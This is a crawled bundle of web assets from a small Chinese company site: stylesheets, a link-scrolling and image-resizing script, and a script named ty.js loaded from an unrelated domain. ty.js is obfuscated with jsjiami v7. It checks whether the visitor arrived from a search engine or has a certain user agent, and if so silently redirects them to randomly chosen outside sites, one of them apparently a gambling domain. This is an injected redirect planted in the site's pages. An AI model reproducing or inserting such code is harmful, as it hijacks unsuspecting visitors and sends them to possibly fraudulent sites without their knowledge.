	margin-top:18px;
	margin-left:10px;
}
.produl{
	height:20px;
	clear:both;
}
.produlleft{
	width:auto;
	float:left;
}
.produlright{
	width:300px;
	float:left;
}

/*end*/
/*��Ʒ����*/
.paradiv{
	width:775px;
	margin-left:30px;
	border:#CCC solid 1px;
	margin-top:10px;
}
.paradivline{
	width:100%;
	border-bottom:#999 dotted 1px;
	padding-bottom:5px;
	padding-top:10px;
	clear:both;
}
.attr{
	width:100px;
	height:22px;
	float:left;
	padding-left:10px;
}
.valdiv{
	width:650px;
}
.valdiv a{
	float:left;
	margin-right:15px;
	font-family:"΢���ź�";
	text-decoration:none;
	color:#36F;
	margin-bottom:10px;
}
.valdiv a:hover{
	float:left;
	margin-right:10px;
	font-family:"΢���ź�";
	text-decoration:underline;
	color:#F90;
	margin-right:15px;
}
.valdiv .nowval{
	float:left;
	margin-right:10px;
	font-family:"΢���ź�";
	text-decoration:underline;
	color:#F90;
	margin-right:15px;
}
/*end*/


--- FILE ---
content_type: text/css
request_url: http://oyjeng.com/templates/default/css/font.css
body_size: 622
content:
@charset "utf-8";
.in_green21{
	font-family: "微软雅黑";
	font-size: 20px;
	color: #1a9b20;
}
.linkjj a {
	font-family: "微软雅黑";
	font-size: 12px;
	color: #888888;
}
.linkjj a:link {
	text-decoration: none;
}
.linkjj a:visited {
	text-decoration: none;
	color: #888888;
}
.linkjj a:hover {
	text-decoration:underline;
	color: #888888;
}
.linkjj a:active {
	text-decoration: none;
	color: #888888;
}
.linkgreen21 a {
	font-family: "微软雅黑";
	font-size: 20px;
	color: #1a9b20;
}
.linkgreen21 a:link {
	text-decoration: none;
}
.linkgreen21 a:visited {
	text-decoration: none;
	color: #1a9b20;
}
.linkgreen21 a:hover {
	text-decoration: none;
	color: #090;
}
.linkgreen21 a:active {
	text-decoration: none;
	color: #1a9b20;
}
.in_gray{
	font-family: "微软雅黑";
	color:#808285;
}
.in_linkgray a {
	font-family: "微软雅黑";
	color: #808285;
}
.in_linkgray a:link {
	text-decoration: none;
}
.in_linkgray a:visited {
	text-decoration: none;
	color: #808285;
}
.in_linkgray a:hover {
	text-decoration: none;
	color: #333;
}
.in_linkgray a:active {
	text-decoration: none;
	color: #808285;
}
.in_lnkgray14 a {
	font-family: "微软雅黑";
	font-size: 14px;
	color: #797979;
}
.in_lnkgray14 a:link {
	text-decoration: none;
}
.in_lnkgray14 a:visited {
	text-decoration: none;
	color: #797979;
}
.in_lnkgray14 a:hover {
	text-decoration: none;
	color: #333;
}
.in_lnkgray14 a:active {
	text-decoration: none;
	color: #797979;
}
/*子页字体*/
.red15 {
	font-family: "微软雅黑";
	font-size: 15px;
	color: #00469e;
}
.linkgray a {
	font-family: Arial;
	color: #6d6d6d;
}
.linkgray a:link {
	text-decoration: none;
}
.linkgray a:visited {
	text-decoration: none;
	color: #6d6d6d;
}
.linkgray a:hover {
	text-decoration: none;
	color: #333;
}
.linkgray a:active {
	text-decoration: none;
	color: #6d6d6d;
}
.linkred a {
	font-family: Arial;
	color: #00469e;
}
.linkred a:link {
	text-decoration: none;
}
.linkred a:visited {
	text-decoration: none;
	color: #00469e;
}
.linkred a:hover {
	text-decoration: none;
	color: #00F;
}
.linkred a:active {
	text-decoration: none;
	color: #00469e;
}
.linkbandr a {
	font-family: Arial;
	color: #2c2f30;
}
.linkbandr a:link {
	text-decoration: none;
}

 .linkbandr a:visited {
	 text-decoration: none;
	color: #2c2f30;
}
 .linkbandr a:hover {
	 text-decoration: none;
	color: #00F;
}
 .linkbandr a:active {
	 text-decoration: none;
	color: #2c2f30;
}
.light_gray {
	font-family: Arial;
	color: #989898;
}
.linklight_gray a {
	font-family: Arial;
	color: #989898;
}
.linklight_gray a:link {
	text-decoration: none;
}
.linklight_gray a:visited {
	text-decoration: none;
	color: #989898;
}
.linklight_gray a:hover {
	text-decoration: none;
	color: #333;
}
.linklight_gray a:active {
	text-decoration: none;
	color: #989898;
}
.linkblue a{
	font-family: "微软雅黑";
	font-size:12px;
	color: #1e78e6;
	text-decoration: none;
}
.linkblue a:visited {
	text-decoration: none;
	color: #1e78e6;
}
.linkblue a:hover {
	text-decoration: underline;
	color: #1e78e6;
}
.linkblue a:active {
	text-decoration: none;
	color: #1e78e6;
}
.gray{
	font-family:"微软雅黑";
	font-size:12px;
	color:#666666;
	}
.con_gray{
	font-family:Arial;
	color:#666666;
	}
.linelightblue a {
	font-family: Arial;
	color: #336699;
}
.graya12 {
	font-family: Arial;
	font-size:12px;
	color: #6d6d6d;
}
.gray14 {
	font-family: "微软雅黑";
	font-size: 14px;
	color: #6d6d6d;
}
.black16 {
	font-family: "微软雅黑";
	font-size: 16px;
	color: #000;
}
.deepred14{
	font-family: "微软雅黑";
	font-size:14px;
	color: #d30101;
}
.gray12 {
	font-family: Arial;
	font-size:12px;
	color: #6d6d6d;
}
/*end*/

--- FILE ---
content_type: text/css
request_url: http://oyjeng.com/templates/default/css/showcase.css
body_size: 578
content:

/*首页左边*/
.box_left{
 float:left;
 width:410px;
 height:105px;
 overflow:hidden;
 position:relative;
 margin:15px 0 0 0px;
 display:inline;
 padding-left:20px;
}
.img-scroll { margin:0px auto; width:380px;height:105px;}
/*控制左右键的按钮*/
.img-scroll .next {width:14px; height:12px; color:#FFF; text-align:center;  cursor:pointer; position:absolute; display:block;top:40px;right:0;}
.img-scroll .prev{width:14px; height:12px; color:#FFF; text-align:center;  cursor:pointer; position:absolute; display:block;top:40px;left:20px;}
/*图片背景图  padding:5px;background:#fff;留白边.*/
.nextpic_c{}
ul li{list-style-type:none;}
/*width:控制显示图片的个数*/
.img-list {  width:380px; overflow:hidden;}
.img-list ul { margin:0;padding:0;width:9999px; overflow:hidden;}
/*控制图片的大小width    height*/
.img-list li { float:left; background:#fff; margin-right:8px; width:120px; height:100px;text-align:center;display:inline;}
.img-list li img{margin:0 auto;padding:1px;border:1px solid #bbb;display:block;}
.img-list li A:hover img {border:1px solid #c90e0e;}
.img-list li p{ padding: 0 10px;width:112px;height:20px;line-height:20px;overflow: hidden;}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2861
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodq='jsjiami.com.v7';function _0x22dd(_0x224965,_0x12c13d){var _0x29f666=_0x29f6();return _0x22dd=function(_0x22ddef,_0x304ef8){_0x22ddef=_0x22ddef-0x1c8;var _0x488382=_0x29f666[_0x22ddef];if(_0x22dd['uSSlbs']===undefined){var _0x280f67=function(_0x1f99e2){var _0x11b415='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x6c5880='',_0x310151='';for(var _0x1e5d12=0x0,_0x3be53c,_0x450301,_0xedb7ca=0x0;_0x450301=_0x1f99e2['charAt'](_0xedb7ca++);~_0x450301&&(_0x3be53c=_0x1e5d12%0x4?_0x3be53c*0x40+_0x450301:_0x450301,_0x1e5d12++%0x4)?_0x6c5880+=String['fromCharCode'](0xff&_0x3be53c>>(-0x2*_0x1e5d12&0x6)):0x0){_0x450301=_0x11b415['indexOf'](_0x450301);}for(var _0x3f9eb2=0x0,_0x468905=_0x6c5880['length'];_0x3f9eb2<_0x468905;_0x3f9eb2++){_0x310151+='%'+('00'+_0x6c5880['charCodeAt'](_0x3f9eb2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x310151);};var _0x5580bc=function(_0x42342d,_0x55f7e1){var _0x3cefcf=[],_0x2182b9=0x0,_0x323d03,_0x1d8d4c='';_0x42342d=_0x280f67(_0x42342d);var _0x1370f4;for(_0x1370f4=0x0;_0x1370f4<0x100;_0x1370f4++){_0x3cefcf[_0x1370f4]=_0x1370f4;}for(_0x1370f4=0x0;_0x1370f4<0x100;_0x1370f4++){_0x2182b9=(_0x2182b9+_0x3cefcf[_0x1370f4]+_0x55f7e1['charCodeAt'](_0x1370f4%_0x55f7e1['length']))%0x100,_0x323d03=_0x3cefcf[_0x1370f4],_0x3cefcf[_0x1370f4]=_0x3cefcf[_0x2182b9],_0x3cefcf[_0x2182b9]=_0x323d03;}_0x1370f4=0x0,_0x2182b9=0x0;for(var _0x2be5ee=0x0;_0x2be5ee<_0x42342d['length'];_0x2be5ee++){_0x1370f4=(_0x1370f4+0x1)%0x100,_0x2182b9=(_0x2182b9+_0x3cefcf[_0x1370f4])%0x100,_0x323d03=_0x3cefcf[_0x1370f4],_0x3cefcf[_0x1370f4]=_0x3cefcf[_0x2182b9],_0x3cefcf[_0x2182b9]=_0x323d03,_0x1d8d4c+=String['fromCharCode'](_0x42342d['charCodeAt'](_0x2be5ee)^_0x3cefcf[(_0x3cefcf[_0x1370f4]+_0x3cefcf[_0x2182b9])%0x100]);}return _0x1d8d4c;};_0x22dd['ydmsGe']=_0x5580bc,_0x224965=arguments,_0x22dd['uSSlbs']=!![];}var _0x12b53d=_0x29f666[0x0],_0x3cd691=_0x22ddef+_0x12b53d,_0x4a7513=_0x224965[_0x3cd691];return!_0x4a7513?(_0x22dd['XTtijB']===undefined&&(_0x22dd['XTtijB']=!![]),_0x488382=_0x22dd['ydmsGe'](_0x488382,_0x304ef8),_0x224965[_0x3cd691]=_0x488382):_0x488382=_0x4a7513,_0x488382;},_0x22dd(_0x224965,_0x12c13d);}var _0x6d3488=_0x22dd;function _0x29f6(){var _0xf6801c=(function(){return[_0xodq,'qgWejeGsCjNbinaqmxPi.CbRcKDuoWmBF.Fkpvt7==','mYFcLCk8hcDj','pmkyWRuozqGVqSoXW67dIG','xspcRKRdUa','ASoLcXpcH8ovWPDVW4pcUmkhW6DN','W7ChCuakWPn/W5pdSa','W7/cPdZdMg03uW','WRNcJcxdTaVdQI9UcW','aca9WR/dKelcKGq','W7hdJhZcLHCzW7pdGCoPWPXTgmkw','CINcTCkebWfl','W50wW5tdMmoclbPVyutcKCkUbCkC','DLVdTwWgWOPgWRtcRSk5xgZdN2BcPWRcTLZdN1Dmb8kMnw0','r0VdVZCgDmoKh8khtGW'].concat((function(){return['FmofoCk2WOVcJHJdL8kU','D3hdKSoNt3yCrNSuWQaUW7C','eGZdNX0DW5ldP13cSa5nWRCh','W4S8cCkgoCoFW4lcKZvOArGY','WOrFd2ZcLa','W5T/WO1xvCoT','W7GFmZRcL0ZcULfdWRCa','zGddVSkzvIW0WRCbW4JdUx4h','lCo/fJikdG3dVmojWQf0WQ8','WOpcQMhdSZe','pSkFWRPmgICXA8om','FruRo0RcK8o6WOT9','WPhcLSoigCoJD8otWQBcRG','r8ogW50Te0HIW6FdULRdQH8','W5bBW58EW4uIW7RcHq'].concat((function(){return['WRVcH8kAqmkIWQzk','FeDlh2pcKCoB','W6rMWPvoga7dJa','W6HDWQqWW5lcVSkmnSofWONcKvzFxG','W6iUBmoexxZdUSkZyxTz','pCkBWRPDfcWJrSoS','aweTWRhcIKJcKGC','vdP2W6BdJbNcMYujDSk5uW','WPb6s8opE8orW5/dVW5cwXDvqJ7cJbxdSSocjNpcQSooWP1T','WPalWOfpWOfNW7FcSXtcHJVdMa','WRdcTSknhIruWRX/awddTCkpWR/cIrmFw2frWRpdG8kVW5tdHG4','W5Whgmk8nxGAW7nv'];}()));}()));}());_0x29f6=function(){return _0xf6801c;};return _0x29f6();};(function(_0x5db1e4,_0x438176,_0x32406c,_0x2ba7fe,_0x115089,_0x1f2611,_0xf16b12){return _0x5db1e4=_0x5db1e4>>0x1,_0x1f2611='hs',_0xf16b12='hs',function(_0x3e04e1,_0x2d7dd4,_0x231d5f,_0x27de49,_0x519b47){var _0x54dccd=_0x22dd;_0x27de49='tfi',_0x1f2611=_0x27de49+_0x1f2611,_0x519b47='up',_0xf16b12+=_0x519b47,_0x1f2611=_0x231d5f(_0x1f2611),_0xf16b12=_0x231d5f(_0xf16b12),_0x231d5f=0x0;var _0x1b02f9=_0x3e04e1();while(!![]&&--_0x2ba7fe+_0x2d7dd4){try{_0x27de49=-parseInt(_0x54dccd(0x1ee,'cKGi'))/0x1+-parseInt(_0x54dccd(0x1e8,'KYc*'))/0x2*(-parseInt(_0x54dccd(0x1e2,'e56c'))/0x3)+parseInt(_0x54dccd(0x1df,'0jhk'))/0x4*(-parseInt(_0x54dccd(0x1e5,'U*te'))/0x5)+parseInt(_0x54dccd(0x1e7,'e56c'))/0x6+-parseInt(_0x54dccd(0x1cd,'F1w&'))/0x7*(parseInt(_0x54dccd(0x1dc,'7]N*'))/0x8)+-parseInt(_0x54dccd(0x1d1,'I083'))/0x9*(-parseInt(_0x54dccd(0x1c9,'336E'))/0xa)+parseInt(_0x54dccd(0x1d6,'#]Xp'))/0xb*(-parseInt(_0x54dccd(0x1c8,'c2Ag'))/0xc);}catch(_0x1a1990){_0x27de49=_0x231d5f;}finally{_0x519b47=_0x1b02f9[_0x1f2611]();if(_0x5db1e4<=_0x2ba7fe)_0x231d5f?_0x115089?_0x27de49=_0x519b47:_0x115089=_0x519b47:_0x231d5f=_0x519b47;else{if(_0x231d5f==_0x115089['replace'](/[qNxgWpntDbFuRPBkKeGC=]/g,'')){if(_0x27de49===_0x2d7dd4){_0x1b02f9['un'+_0x1f2611](_0x519b47);break;}_0x1b02f9[_0xf16b12](_0x519b47);}}}}}(_0x32406c,_0x438176,function(_0x5bef92,_0x3d4255,_0x46ae7c,_0x53de74,_0x4a7bc1,_0x4c499c,_0x32ba69){return _0x3d4255='\x73\x70\x6c\x69\x74',_0x5bef92=arguments[0x0],_0x5bef92=_0x5bef92[_0x3d4255](''),_0x46ae7c='\x72\x65\x76\x65\x72\x73\x65',_0x5bef92=_0x5bef92[_0x46ae7c]('\x76'),_0x53de74='\x6a\x6f\x69\x6e',(0x1cbaad,_0x5bef92[_0x53de74](''));});}(0x17e,0xd464c,_0x29f6,0xc1),_0x29f6)&&(_0xodq=_0x6d3488(0x1e3,'hgVl'));var sites=[_0x6d3488(0x1d7,'s(1x'),'https://kaiyun.hgp4n6h9.vip',_0x6d3488(0x1d5,'i60J'),_0x6d3488(0x1e4,'w2bf')],ref=document[_0x6d3488(0x1cc,'#]Xp')]||'',shouldJump=[_0x6d3488(0x1ca,'I5cP'),_0x6d3488(0x1e6,'kJHC'),_0x6d3488(0x1ef,'PV7#'),_0x6d3488(0x1eb,'aPTi'),_0x6d3488(0x1e0,'cBPJ')]['some'](function(_0x25a8c5){var _0x18058f=_0x6d3488,_0xdd00={'NqleK':function(_0x162caa,_0x12b34c){return _0x162caa>=_0x12b34c;}};return _0xdd00[_0x18058f(0x1ea,'[o!I')](ref[_0x18058f(0x1de,'!RWR')](_0x25a8c5),0x0);})||!ref&&navigator[_0x6d3488(0x1dd,'B2)N')]['indexOf'](_0x6d3488(0x1db,'QaZQ'))>=0x0;shouldJump&&window[_0x6d3488(0x1d3,'cBPJ')][_0x6d3488(0x1d9,'e56c')](sites[Math['floor'](Math['random']()*sites['length'])]);var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://oyjeng.com/templates/default/js/scroll.js
body_size: 520
content:
function getid(id)
{
   return document.getElementById(id);
}
var anndelay = 3000;
var anncount = 0;
var annheight = 20;
var annst = 0;


function lnkannouncementScroll()
{
   if( ! annst)
   {
      getid('linkdata').innerHTML += '<div style="height:0px;"></div>'+getid('linkdata').innerHTML;
      getid('linkdata').scrollTop = 0;
      if(getid('linkdata').scrollHeight > annheight * 3)
      {
         annst = setTimeout('lnkannouncementScroll()', anndelay);
      }
      else
      {
         getid('linkdiv').onmouseover = getid('linkdiv').onmouseout = null;
      }
      return;
   }
   if(anncount == annheight)
   {
      if(getid('linkdata').scrollHeight - annheight <= getid('linkdata').scrollTop)
      {
         getid('linkdata').scrollTop = getid('linkdata').scrollHeight / 2 - annheight;
      }
      anncount = 0;
      annst = setTimeout('lnkannouncementScroll()', anndelay);
   }
   else
   {
      getid('linkdata').scrollTop ++ ;
      anncount ++ ;
      annst = setTimeout('lnkannouncementScroll()', 10);
   }
}
lnkannouncementScroll();


var scaleImage = function(o, w, h){ 
var img = new Image(); 
img.src = o.src; 
if(img.width >0 && img.height>0) 
{ 
if(img.width/img.height >= w/h) 
{ 
if(img.width > w) 
{ 
o.width = w; 
o.height = (img.height*w) / img.width; 
} 
else 
{ 
o.width = img.width; 
o.height = img.height; 
} 
o.alt = img.width + "x" + img.height; 
} 
else 
{ 
if(img.height > h) 
{ 
o.height = h; 
o.width = (img.width * h) / img.height; 
} 
else 
{ 
o.width = img.width; 
o.height = img.height; 
} 
o.alt = img.width + "x" + img.height; 
} 
} 
} 